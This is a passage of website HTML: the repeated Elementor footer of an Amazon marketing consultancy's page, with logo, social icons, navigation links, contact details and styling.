							<img width="305" height="398" src="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-blue-1.png" class="attachment-full size-full wp-image-1392" alt="" loading="lazy" srcset="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-blue-1.png 305w, https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-blue-1-230x300.png 230w" sizes="auto, (max-width: 305px) 100vw, 305px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f70b803 elementor-widget elementor-widget-text-editor" data-id="f70b803" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>We’re passionate about Amazon marketing and improving your results matters to us! Book a consultation to find out how we can help.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-cef5fbd e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cef5fbd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1ba4cb8" href="https://www.youtube.com/@AmazonConsultant" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e3c2b7a" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e2f73f8" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-16727a3" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-e73212f" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3bb217f1" data-id="3bb217f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d2e4026 elementor-widget elementor-widget-heading" data-id="2d2e4026" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2b52c200 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2b52c200" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#about">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#casestudy">

											<span class="elementor-icon-list-text">Case Studies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#blogs">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#wwa">

											<span class="elementor-icon-list-text">Who We Are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#reviews">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:jamil@exclusivainc.com">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cb99c8d" data-id="cb99c8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48d9cf9b elementor-widget elementor-widget-heading" data-id="48d9cf9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Assurance</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7aefa862 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="7aefa862" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Exclusiva eCommerce consultants are your go-to partners with breathtaking experience of over $2.5 billion in sales on the Amazon platform alone.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2ac7e7be" data-id="2ac7e7be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f0f894 elementor-widget elementor-widget-heading" data-id="8f0f894" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-279f26e7 elementor-align-left footer-contact-text elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="279f26e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-building" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 148v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12zm140 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-128 96h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm128 0h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-76 84v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm76 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm180 124v36H0v-36c0-6.6 5.4-12 12-12h19.5V24c0-13.3 10.7-24 24-24h337c13.3 0 24 10.7 24 24v440H436c6.6 0 12 5.4 12 12zM79.5 463H192v-67c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v67h112.5V49L80 48l-.5 415z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><b>Exclusiva Inc.</b></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:267-498-9444">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">646-752-0394</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">714 Hertford Dr.  Hatfield,<br> PA-19440 </span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:jamil@exclusivainc.com%20">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">jamil@exclusivainc.com </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6055f12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6055f12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0ca8909" data-id="0ca8909" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59c3e66 elementor-widget elementor-widget-image" data-id="59c3e66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://exclusivainc.com">
							<img width="305" height="398" src="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-blue-1.png" class="attachment-full size-full wp-image-1392" alt="" loading="lazy" srcset="https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-blue-1.png 305w, https://exclusivainc.com/wp-content/uploads/2023/03/Exclusiva_Inc_Logo-blue-1-230x300.png 230w" sizes="auto, (max-width: 305px) 100vw, 305px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-617acc6 elementor-widget elementor-widget-text-editor" data-id="617acc6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We’re passionate about Amazon marketing and improving your results matters to us! Book a consultation to find out how we can help.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c3b41ff e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c3b41ff" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1ba4cb8" href="https://www.youtube.com/@AmazonConsultant" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e3c2b7a" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e2f73f8" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-16727a3" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-e73212f" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc7e8ad" data-id="cc7e8ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ab235d4 elementor-widget elementor-widget-heading" data-id="ab235d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7aab4c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7aab4c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#about">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#casestudy">

											<span class="elementor-icon-list-text">Case Studies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#blogs">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#wwa">

											<span class="elementor-icon-list-text">Who We Are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#reviews">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:jamil@exclusivainc.com">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e204b3e" data-id="e204b3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a8d0c77 elementor-widget elementor-widget-heading" data-id="a8d0c77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e4ff42 elementor-align-left footer-contact-text elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e4ff42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
